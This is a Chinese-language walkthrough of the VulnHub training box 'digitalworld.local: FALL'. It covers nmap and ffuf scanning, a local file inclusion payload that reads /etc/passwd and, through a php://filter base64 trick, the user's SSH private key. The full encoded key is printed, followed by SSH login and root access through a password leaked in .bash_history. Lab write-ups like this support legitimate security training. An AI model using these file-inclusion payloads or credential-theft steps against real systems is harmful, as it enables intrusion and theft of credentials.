vulnhub靶场之DIGITALWORLD.LOCAL: FALL

准备:

攻击机:虚拟机kali、本机win10。

靶机:digitalworld.local: FALL,下载地址:https://download.vulnhub.com/digitalworld/FALL.7z,下载后直接vbox打开即可。

知识点:ffuf参数爆破、文件包含、ssh私匙登录、历史命令泄露敏感信息。

信息收集:



扫描下端口对应的服务:nmap -T4 -sV -A 192.168.110.110,显示开放了22、80、139、9090端口,开启了ssh、http、samba服务。

访问下web服务,发现一个疑是账户名:qiu,以及提示信息告诉我们存在测试脚本污染,那就进行下目录扫描。



目录扫描:

使用dirmap进行目录扫描,发现了test.php、robots.txt等文件。访问robots.txt文件未发现有用信息。访问test.php文件显示缺少参数。

ffuf参数爆破:



使用ffuf进行参数爆破,命令:ffuf -u 'http://192.168.110.110/test.php?FUZZ=../../../../../../../etc/passwd' -w /usr/share/seclists/Discovery/Web-Content/common.txt -fs 80,成功获得参数名称:file。最后的-fs是为了过滤下无用的返回信息,需要根据具体情况进行调整,这里使用-fs 80就可以。



访问下该文件:../../../../../../../etc/passwd,命令:http://192.168.110.110/test.php?file=../../../../../../../etc/passwd,证实账户:qiu的存在。

获取shell:



利用此文件包含漏洞读取下其私匙信息,命令:http://192.168.110.110/test.php?file=php://filter/read=convert.base64-encode/resource=/home/qiu/.ssh/id_rsa,这里我使用的是base64加密,未使用的时候读取时格式不太对,因此使用base64读取在进行解码。

id_rsa_base64



LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUJGd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFRRUF2TmpoT0ZPU2VESHk5SzV2bkhTczNxVGpXTmVoQVB6VDBzRDNiZUJQVnZZS1FKdDBBa0QwCkZEY1dUU1NGMTNOaGJqQ1FtNWZuelI4dGQ0c2pKTVlpQWwrdkFLYm9IbmUwbmpHa0J3ZHk1UGdtY1h5ZVpURUNJR2tnZ1gKNjFrSW1VT0lxdExNY2pGNXRpKzA5UkdpV2VTbWZJRHRUQ2pqLyt1UWxva1VNdGRjNE5PdjRYR0picDdHZEVXQlpldmllbgpxWG9YdEc2ajdnVWd0WFgxRnhseDNGUGh4RTNseHcvQWZaOWliMjFKR2xPeXk4Y2ZsVGxvZ3JaUG9JQ0NYSVYva3hHSzBkClp1Y3c4ckdHTWM2SnY3bnBlUVMxSVhVOVZuUDNMV2xPR0ZVMGorSVM1U2lOa3NSZmRRNG1DTjlTWWhBbTltQUtjWlc4d1MKdlh1RGpXT0xFd0FBQTlBUzV0Um1FdWJVWmdBQUFBZHpjMmd0Y25OaEFBQUJBUUM4Mk9FNFU1SjRNZkwwcm0rY2RLemVwTwpOWTE2RUEvTlBTd1BkdDRFOVc5Z3BBbTNRQ1FQUVVOeFpOSklYWGMyRnVNSkNibCtmTkh5MTNpeU1reGlJQ1g2OEFwdWdlCmQ3U2VNYVFIQjNMaytDWnhmSjVsTVFJZ2FTQ0JmcldRaVpRNGlxMHN4eU1YbTJMN1QxRWFKWjVLWjhnTzFNS09QLzY1Q1cKaVJReTExemcwNi9oY1lsdW5zWjBSWUZsNitKNmVwZWhlMGJxUHVCU0MxZGZVWEdYSGNVK0hFVGVYSEQ4QjluMkp2YlVrYQpVN0xMeHgrVk9XaUN0aytnZ0lKY2hYK1RFWXJSMW01ekR5c1lZeHpvbS91ZWw1QkxVaGRUMVdjL2N0YVU0WVZUU1A0aExsCktJMlN4RjkxRGlZSTMxSmlFQ2IyWUFweGxiekJLOWU0T05ZNHNUQUFBQUF3RUFBUUFBQVFBclhJRWFOZFpEMHZRK1NtOUcKTldRY0d6QTRqZ3BoOTZ1TGtOTS9YMm5ZUmRaRXoyenJ0NDVUdGZKZzlDbm5ObzhBaGhZdUk4c054a0xpV0FoUndVeTl6cwpxWUU3cm9oQVBzN3VrQzFDc0ZlQlVicWNtVTRwUGliVUVSZXM2bHlYRkhLbEJwSDdCbkV6Ni9CWTlSdWFHRzVCMkRpa2JCCjh0L0NETzc5cTdjY2ZUWnMrZ09WUlg0UFc2NDErY1p4bzUvZ0wzR2NkSndEWTRnZ1B3YlUvbThzWXN5TjFOV0o4TkgwMGQKWDhUSGFRQUVYQU82VFR6UE1MZ3dKaSswa2oxVVRnK0Qrbk9OZmg3eGVYTHNlU1QwbTFwK2U5Qy84cnNlWnNTSlN4b1hLawpDbUR5NjlhTW9kY3BXK1pYbDlOY2pFd3JNdkpQTExLamhJVWNJaE5qZjRBQkFBQUFnRXIzWktVdUpxdUJORlBoRVVnVWljCml2SG9aSDZVODJWeUVZMkJ6MjRxZXZjVnoySWNBWExCTElwK2Yxb2l3WVVWTUl1V1FEdzZMU29uOFM3MmtrN1ZXaURyV3oKbEhqUmZwVXdXZHpkV1NNWTZQSTdFcEdWVnMwcW1SQy9UVHFPSUgrRlhBNjZjRngzWDR1T0Nqa3pUMC9FczB1TnlaMDdxUQo1OGNHRThjS3JMQUFBQWdRRGxQYWpEUlZmRFdnT1dKaitpbVhmcEdzbW84MVVEYVlYd2tsenc0Vk0yU2ZJSElBRlpQYUEwCmFjbTQvaWNLR1BsbllXc3ZaQ2tzdmxVY2srdGkrSjJSUzJNcTlqbUtCMEFWWmlzRmF6ajhxSWRlM1NQUHd0UjdnQlIzMjkKSlczRGIrS0lTTVJJdmRwSnYrZWlLUUxnL2VwYlNkd1haaTBESm9CMGExNUZzSUFRQUFBSUVBMHVRbDBkMHAzTnhDeVQvKwpRNk4rbGxmOVRCNStWTmppbmFHdTREWTZxVnJTSG1oa2NlSHRYeEc2aDl1cFJ0S3c1QnZPbFNiVGF0bGZNWllVdGxaMW1MClJXQ1U4RDd2MVFuN3FNZmx4NGJsZFlnVjhsZjE4c2I2Zy91enRXSnVMcEZlM1VlL01MZ2VKKzJUaUF3OXlZb1BWeVNOSzgKdWhTSGEwZHZ2ZW9KOHhNQUFBQVpjV2wxUUd4dlkyRnNhRzl6ZEM1c2IyTmhiR1J2YldGcGJnRUMKLS0tLS1FTkQgT1BFTlNTSCBQUklWQVRFIEtFWS0tLS0tCg==在kali上将base64解码后的数据写入到id_rsa文件并赋予600权限。然后使用id_rsa进行登录,命令:ssh qiu@192.168.110.110 -i id_rsa,成功获得shell权限。



在当前目录下发现local.txt文件,读取该文件获取到flag值。

提权:



查看下当前账户是否存在可以使用的特权命令,sudo -l,但是需要密码才可以。



查看当前用户下具有root权限的可执行文件都有哪些,命令:find / -perm -4000 -type f 2>/dev/null,发现了/usr/lib/polkit-1/polkit-agent-helper-1,但是相关的两个漏洞经测试均失败。





后来在当前目录下发现.bash_history文件,读取该文件时发现一串字符:remarkablyawesomE,疑是密码。

使用获得的字符串进行尝试切换root账户,成功切换到root账户并在/rrot目录下发现proof.txt文件,读取该文件,成功获取到flag值。

vulnhub靶场之DIGITALWORLD.LOCAL: FALL的更多相关文章

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

- VulnHub靶场学习_HA: Avengers Arsenal

HA: Avengers Arsenal Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-avengers-arsenal,369/ 背景: 复仇者联盟 ...

- VulnHub靶场学习_HA: Chanakya

HA-Chanakya Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/ 背景: 摧毁王国的策划者又回来了,这次他创造了一个难 ...

- VulnHub靶场学习_HA: Pandavas

HA: Pandavas Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-pandavas,487/ 背景: Pandavas are the warr ...

- VulnHub靶场学习_HA: Natraj

HA: Natraj Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-natraj,489/ 背景: Nataraj is a dancing avat ...

- VulnHub靶场学习_HA: Chakravyuh

HA: Chakravyuh Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chakravyuh,388/ 背景: Close your eyes a ...

- VulnHub靶场学习_HA:Forensics

HA:Forensics Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-forensics,570/ 背景: HA: Forensics is an ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

随机推荐

- 关于使用kubeoperator搭建k8s集群使用containerd作为容器运行时,从自己搭建的habor仓库拉取镜像的有关说明

1.kubepi界面添加habor仓库信息,并授权给k8s集群 这一步的操作是当在工作负载选择从harbor仓库拉取镜像时会自动创建有关的secrets信息,从而不用事先手动创建了(有别于kuboar ...

- 第一个Django应用 - 第二部分:Django数据库配置,模型和后台

汇总操作 注:polls为应用名 1.执行命令:python manage.py migrate,生成默认的数据库表等 2.修改应用的models.py文件,添加数据库表模型等 3.INSTALLED ...

- 3_MyBatis

一. 引言 1.1 什么是框架? 软件的半成品, 解决了软件开发过程中的普适性问题, 从而简化了开发步骤, 提升了开发效率 1.2 什么是ORM框架? ORM(Object Relational Ma ...

- v-infinite-scroll无限滚动

v-infinite-scroll="loadMore"表示回调函数是loadMore infinite-scroll-disabled="busy"表示由变量 ...

- PAT (Basic Level) Practice 1028 人口普查 分数 20

某城镇进行人口普查,得到了全体居民的生日.现请你写个程序,找出镇上最年长和最年轻的人. 这里确保每个输入的日期都是合法的,但不一定是合理的--假设已知镇上没有超过 200 岁的老人,而今天是 2014 ...

- PAT (Basic Level) Practice 1005 继续(3n+1)猜想 分数 25

卡拉兹(Callatz)猜想已经在1001中给出了描述.在这个题目里,情况稍微有些复杂. 当我们验证卡拉兹猜想的时候,为了避免重复计算,可以记录下递推过程中遇到的每一个数.例如对 n=3 进行验证的时 ...

- python中类与对象的命名空间(静态属性的陷阱)、__dict__ 和 dir() 在继承中使用说明

1. 面向对象的概念 1)类是一类抽象的事物,对象是一个具体的事物:用类创建对象的过程,称为实例化. 2)类就是一个模子,只知道在这个模子里有什么属性.什么方法,但是不知道这些属性.方法具体是什么: ...

- 2022美团Java后端开发春招实习面经

2022美团Java后端开发春招实习面经 一面 1.讲一下计算机网络的五层架构,每层分别有什么协议 五层架构:应用层.运输层.网络层.数据链路层.物理层 2.什么是 Http 协议,各种 Ht ...

- TCP与UDP的联系与区别

TCP(Transmission Control Protocol,传输控制协议) 他是基于连接的协议,也就是说,在正式收发数据前,必须和对方建立可靠的连接. 这说明TCP连接是一个非常复杂的过程,需 ...

- sql语句优化小结

sql的优化技巧. 1.用join进行子查询的优化. 低效的子查询 select a.user_name,a.over,(select over from user2 b where a.user_n ...